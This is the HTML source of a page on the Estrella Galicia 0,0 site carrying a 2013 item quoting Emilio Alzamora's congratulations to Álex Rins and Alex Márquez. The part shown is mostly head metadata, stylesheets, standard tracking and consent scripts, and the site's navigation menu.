

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/
body_size: 12902
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alzamora: &quot;Una vez más hay que darles la enhorabuena tanto a Álex Rins como a Alex Màrquez&quot; - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alzamora: &quot;Una vez más hay que darles la enhorabuena tanto a Álex Rins como a Alex Màrquez&quot; - Estrella Galicia 0,0" />
	<meta property="og:description" content="Emilio Alzamora «Una vez más hay que darles la enhorabuena tanto a Álex Rins como a Alex Márquez Alenta. Ha sido una carrera increíble. El Gran Premio de Malasia es complicado para preparar la estrategia de las últimas vueltas, así que todo es posible. Rins lo ha dado todo hoy, ha luchado hasta el final y ha hecho un [&hellip;]" />
	<meta property="og:url" content="https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2013-10-14T13:43:32+00:00" />
	<meta property="article:modified_time" content="2013-10-21T14:15:06+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2013/10/1382245_610889892290221_1818368066_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="638" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2013/10/1382245_610889892290221_1818368066_n.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2013/10/1382245_610889892290221_1818368066_n.jpg","width":960,"height":638},{"@type":"WebPage","@id":"https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/#webpage","url":"https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/","name":"Alzamora: \"Una vez m\u00e1s hay que darles la enhorabuena tanto a \u00c1lex Rins como a Alex M\u00e0rquez\" - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/#primaryimage"},"datePublished":"2013-10-14T13:43:32+00:00","dateModified":"2013-10-21T14:15:06+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Alzamora: \u00abUna vez m\u00e1s hay que darles la enhorabuena tanto a \u00c1lex Rins como a Alex M\u00e0rquez\u00bb"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Alzamora: «Una vez más hay que darles la enhorabuena tanto a Álex Rins como a Alex Màrquez» del feed" href="https://estrellagalicia00.es/alzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"12d3fc10eb","preview":"false","postId":"2482","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/2482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=2482' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Falzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Falzamora-una-vez-mas-hay-que-darles-la-enhorabuena-tanto-a-alex-rins-como-a-alex-marquez%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-2482 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
